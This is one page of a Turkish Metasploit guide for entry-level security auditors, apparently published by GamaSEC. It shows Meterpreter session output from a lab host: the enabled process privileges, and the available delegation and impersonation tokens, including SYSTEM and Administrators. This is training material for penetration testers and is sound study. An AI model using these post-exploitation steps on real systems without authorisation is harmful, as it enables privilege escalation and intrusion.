 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi             Ocak 2013


    meterpreter > getprivs
    ============================================================
    Enabled Process Privileges
    ============================================================
      SeDebugPrivilege
      SeTcbPrivilege
      SeCreateTokenPrivilege
      SeAssignPrimaryTokenPrivilege
      SeLockMemoryPrivilege
      SeIncreaseQuotaPrivilege
      SeSecurityPrivilege
      SeTakeOwnershipPrivilege
      SeLoadDriverPrivilege
      SeSystemtimePrivilege
      SeProfileSingleProcessPrivilege
      SeIncreaseBasePriorityPrivilege
      SeCreatePagefilePrivilege
      SeCreatePermanentPrivilege
      SeBackupPrivilege
      SeRestorePrivilege
      SeShutdownPrivilege
      SeAuditPrivilege
      SeSystemEnvironmentPrivilege
      SeChangeNotifyPrivilege
      SeUndockPrivilege
      SeManageVolumePrivilege

    meterpreter > list_tokens -u
    Delegation Tokens Available
    ========================================
    HACMEONEhacme
    HACMEONEIWAM_HACMEONE
    NT AUTHORITYLOCAL SERVICE
    NT AUTHORITYNETWORK SERVICE
    NT AUTHORITYSYSTEM

    Impersonation Tokens Available
    ========================================
    NT AUTHORITYANONYMOUS LOGON

    meterpreter > list_tokens -g
    Delegation Tokens Available
    ========================================
    BUILTINAdministrators
    NT AUTHORITYLOCAL SERVICE
    NT AUTHORITYNETWORK SERVICE

    Impersonation Tokens Available
    ========================================
    No tokens available



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri          Sayfa 163
 
